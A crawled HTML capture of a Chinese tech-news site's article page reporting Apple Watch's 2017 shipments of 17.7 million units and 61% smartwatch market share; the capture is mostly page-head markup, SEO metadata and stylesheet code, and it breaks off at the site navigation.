

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kejifans.com/2018/03/03/%E8%8B%B9%E6%9E%9C%E6%89%8B%E8%A1%A8%E9%94%80%E9%87%8F%E7%8C%9B%E5%A2%9E%EF%BC%8C%E5%B8%82%E5%9C%BA%E4%BB%BD%E9%A2%9D%E8%B6%8560/
body_size: 17733
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kejifans.com/xmlrpc.php" />
<title>Apple Watch全球销量1770万块，市场占有率61% | 科技范儿</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/kejifans.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":1102,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/kejifans.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/kejifans.com\/2018\/06\/15\/%e8%be%89%e7%85%8c%e4%b8%8d%e5%86%8d%ef%bc%9f%e5%8d%b0%e5%ba%a6%e7%9a%84it%e4%ba%a7%e4%b8%9a%e5%b7%b2%e7%bb%8f%e9%81%ad%e9%81%87%e5%81%9c%e6%bb%9e%ef%bc%9f\/"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script>
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="Apple Watch占全球智能手表出货量的61%，三星的市场份额也仅为8.4%。此外，从2017年一整年的数据来看，Apple Watch在2017年出货量达到1770万块。" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="苹果手表,apple watch,销量,价格,三星,智能手表,可穿戴设备,外媒快讯" />
	<link rel="canonical" href="https://kejifans.com/2018/03/03/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="科技范儿 | 星河系产品经理教学网站" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="Apple Watch全球销量1770万块，市场占有率61% | 科技范儿" />
		<meta property="og:description" content="Apple Watch占全球智能手表出货量的61%，三星的市场份额也仅为8.4%。此外，从2017年一整年的数据来看，Apple Watch在2017年出货量达到1770万块。" />
		<meta property="og:url" content="https://kejifans.com/2018/03/03/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Apple Watch全球销量1770万块，市场占有率61% | 科技范儿" />
		<meta name="twitter:description" content="Apple Watch占全球智能手表出货量的61%，三星的市场份额也仅为8.4%。此外，从2017年一整年的数据来看，Apple Watch在2017年出货量达到1770万块。" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kejifans.com\/2018\/03\/03\/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560\/#article","name":"Apple Watch\u5168\u7403\u9500\u91cf1770\u4e07\u5757\uff0c\u5e02\u573a\u5360\u6709\u738761% | \u79d1\u6280\u8303\u513f","headline":"\u82f9\u679c\u624b\u8868\u9500\u91cf\u731b\u589e\uff0c\u5e02\u573a\u4efd\u989d\u8d8560%","author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/kejifans.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/03\/apple-watch.jpg","width":1000,"height":542},"datePublished":"2018-03-03T21:02:53+08:00","dateModified":"2018-11-20T16:00:57+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/kejifans.com\/2018\/03\/03\/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560\/#webpage"},"isPartOf":{"@id":"https:\/\/kejifans.com\/2018\/03\/03\/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560\/#webpage"},"articleSection":"\u5916\u5a92\u5feb\u8baf, Apple Watch, \u4e09\u661f, \u4ef7\u683c, \u53ef\u7a7f\u6234\u8bbe\u5907, \u667a\u80fd\u624b\u8868, \u82f9\u679c\u624b\u8868, \u9500\u91cf"},{"@type":"BreadcrumbList","@id":"https:\/\/kejifans.com\/2018\/03\/03\/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/kejifans.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","name":"\u79d1\u6280\u65b0\u95fb"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","position":2,"name":"\u79d1\u6280\u65b0\u95fb","item":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/%e5%90%8e\/#listItem","name":"\u5916\u5a92\u5feb\u8baf"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/%e5%90%8e\/#listItem","position":3,"name":"\u5916\u5a92\u5feb\u8baf","item":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/%e5%90%8e\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/03\/03\/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560\/#listItem","name":"\u82f9\u679c\u624b\u8868\u9500\u91cf\u731b\u589e\uff0c\u5e02\u573a\u4efd\u989d\u8d8560%"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","name":"\u79d1\u6280\u65b0\u95fb"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/03\/03\/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560\/#listItem","position":4,"name":"\u82f9\u679c\u624b\u8868\u9500\u91cf\u731b\u589e\uff0c\u5e02\u573a\u4efd\u989d\u8d8560%","previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/%e5%90%8e\/#listItem","name":"\u5916\u5a92\u5feb\u8baf"}}]},{"@type":"Organization","@id":"https:\/\/kejifans.com\/#organization","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9 \u4ea7\u54c1\u7ecf\u7406, \u79d1\u6280\u65b0\u95fb, \u667a\u80fd\u624b\u673a, \u5e73\u677f\u7535\u8111","url":"https:\/\/kejifans.com\/"},{"@type":"Person","@id":"https:\/\/kejifans.com\/author\/admin\/#author","url":"https:\/\/kejifans.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/kejifans.com\/2018\/03\/03\/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560\/#authorImage","url":"https:\/\/cn.cn.gravatar.com\/avatar\/f2c52c9d13fa13c24d2762a7c166dbbff61a0e7a0162f5e5365b2a62ded1b55b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/kejifans.com\/2018\/03\/03\/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560\/#webpage","url":"https:\/\/kejifans.com\/2018\/03\/03\/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560\/","name":"Apple Watch\u5168\u7403\u9500\u91cf1770\u4e07\u5757\uff0c\u5e02\u573a\u5360\u6709\u738761% | \u79d1\u6280\u8303\u513f","description":"Apple Watch\u5360\u5168\u7403\u667a\u80fd\u624b\u8868\u51fa\u8d27\u91cf\u768461%\uff0c\u4e09\u661f\u7684\u5e02\u573a\u4efd\u989d\u4e5f\u4ec5\u4e3a8.4%\u3002\u6b64\u5916\uff0c\u4ece2017\u5e74\u4e00\u6574\u5e74\u7684\u6570\u636e\u6765\u770b\uff0cApple Watch\u57282017\u5e74\u51fa\u8d27\u91cf\u8fbe\u52301770\u4e07\u5757\u3002","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/kejifans.com\/#website"},"breadcrumb":{"@id":"https:\/\/kejifans.com\/2018\/03\/03\/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560\/#breadcrumblist"},"author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/03\/apple-watch.jpg","@id":"https:\/\/kejifans.com\/2018\/03\/03\/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560\/#mainImage","width":1000,"height":542},"primaryImageOfPage":{"@id":"https:\/\/kejifans.com\/2018\/03\/03\/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560\/#mainImage"},"datePublished":"2018-03-03T21:02:53+08:00","dateModified":"2018-11-20T16:00:57+08:00"},{"@type":"WebSite","@id":"https:\/\/kejifans.com\/#website","url":"https:\/\/kejifans.com\/","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/kejifans.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; Feed" href="https://kejifans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 评论 Feed" href="https://kejifans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 苹果手表销量猛增，市场份额超60% 评论 Feed" href="https://kejifans.com/2018/03/03/%e8%8b%b9%e6%9e%9c%e6%89%8b%e8%a1%a8%e9%94%80%e9%87%8f%e7%8c%9b%e5%a2%9e%ef%bc%8c%e5%b8%82%e5%9c%ba%e4%bb%bd%e9%a2%9d%e8%b6%8560/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F03%2F03%2F%25e8%258b%25b9%25e6%259e%259c%25e6%2589%258b%25e8%25a1%25a8%25e9%2594%2580%25e9%2587%258f%25e7%258c%259b%25e5%25a2%259e%25ef%25bc%258c%25e5%25b8%2582%25e5%259c%25ba%25e4%25bb%25bd%25e9%25a2%259d%25e8%25b6%258560%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F03%2F03%2F%25e8%258b%25b9%25e6%259e%259c%25e6%2589%258b%25e8%25a1%25a8%25e9%2594%2580%25e9%2587%258f%25e7%258c%259b%25e5%25a2%259e%25ef%25bc%258c%25e5%25b8%2582%25e5%259c%25ba%25e4%25bb%25bd%25e9%25a2%259d%25e8%25b6%258560%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='http://kejifans.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://kejifans.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3" id="mh-scripts-js"></script>
<link rel='shortlink' href='https://kejifans.com/?p=1102' />
<!--[if lt IE 9]>
<script src="http://kejifans.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 18px; font-size: 1.125rem; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://kejifans.com/wp-content/uploads/2018/01/lens-wallpaper-3.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="msapplication-TileImage" content="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="baidu-site-verification" content="hIu1vrLt2v" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-1102 single-format-standard custom-background wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent mh-loop-hide-caption" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #ffffff; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://kejifans.com/" title="科技范儿" rel="home">
<h2 class="mh-header-title">科技范儿</h2>
<h3 class="mh-header-tagline">星河系产品经理教学网站</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://kejifans.com/">首页</a></li>
